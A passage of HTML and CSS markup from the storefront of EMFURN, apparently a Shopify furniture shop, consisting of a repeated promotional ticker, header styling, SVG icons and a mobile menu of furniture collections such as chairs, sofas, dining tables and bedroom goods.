                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
              
          
            
</div>
  </div>



</div><div id="shopify-section-sections--24961366130985__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 180px;
    max-width: 180px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 100px;
      max-width: 100px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 8px;
    padding-bottom: 2px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 16px;
      padding-bottom: 4px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--top-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="LPCT6APGS9Y6AR1Y9ELG3SV6D5YG6/ZP6B6TI0O295TDEKZE6L63JN+29X+5SUMQB2Y6EU0Q3EAAQ6UCUWYB6HDX+s+QOVP4YW34E8L3FPDRGG3LT1JUL9U/96D9MTWRQABLQ+YIGZQW0ASEF3DTIP2ZCFOGZPJ9KG2B6030/UCG1GXCANVTPU98H/W8TF4SHLOXC9UWO4R2MJ0F/JJB6OG3ZTSFG9QZHOT7PVOBJ62WHJKNWE749LMBNUH+Z083ILYRMA0G8L63E5BHXWUO2HR5DVVSPHOS6459E0I/7NO6ZH5G3PXZL16VRS98=">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menú">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-accent-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Shop By Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><details id="Details-menu-drawer-menu-item-1">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        LIVING
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-living" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            LIVING
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      SEATING
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-seating" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        SEATING
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/es/collections/mid-century-modern-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mid Century Modern Chairs
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/eames-style-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Eames Style Chairs
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/accent-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Accent Chairs
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/lounge-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Lounge Chairs
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/ottomans" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Ottomans
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/stools" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Stools
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-2">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      STORAGE
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-storage" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        STORAGE
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/es/collections/sideboards-tv-stands" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sideboards &amp; TV Stands
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/shoe-cabinets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Shoe Cabinets
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/shelves" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Shelves
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-3">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      SOFAS
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-sofas" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        SOFAS
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/es/collections/sofas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sofas
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/loveseats" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Loveseats
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/benches-daybeds" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Benches &amp; Daybeds
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-4">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      TABLES &amp; ACCENTS
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-tables-accents" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        TABLES &amp; ACCENTS
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/es/collections/coffee-tables" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Coffee Tables
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/console-tables" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Console Tables
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/mirrors" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mirrors
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/emoji-pillows" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Emoji Pillows
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/rugs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Rugs
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        DINING
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-dining" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            DINING
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/es/collections/dining-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dining Chairs
                                  </a></li><li><a href="/es/collections/dining-tables" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dining Tables
                                  </a></li><li><a href="/es/collections/dining-sets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dining Sets
                                  </a></li><li><a href="/es/collections/dining-buffets-servers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dining Buffets &amp; Servers
                                  </a></li><li><a href="/es/collections/dining-benches" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dining Benches
                                  </a></li><li><a href="/es/collections/bar-carts-serving-carts" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bar Carts &amp; Serving Carts
                                  </a></li><li><a href="/es/collections/bar-stools" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bar Stools
                                  </a></li><li><a href="/es/collections/counter-stools" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Counter Stools
                                  </a></li><li><a href="/es/collections/bar-tables" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bar Tables
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-3">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        BEDROOM
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-bedroom" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            BEDROOM
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/es/collections/bed-frames" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bed Frames
                                  </a></li><li><a href="/es/collections/headboards" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Headboards
                                  </a></li><li><a href="/es/collections/mattresses" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mattresses
                                  </a></li><li><a href="/es/collections/bedroom-sets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bedroom Sets
                                  </a></li><li><details id="Details-menu-drawer-submenu-5">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      CASE GOODS
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-case-goods" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        CASE GOODS
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/es/collections/chests" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Chests
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/dressers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Dressers
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/nightstands" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Nightstands
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-4">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        LIGHTING
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-lighting" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
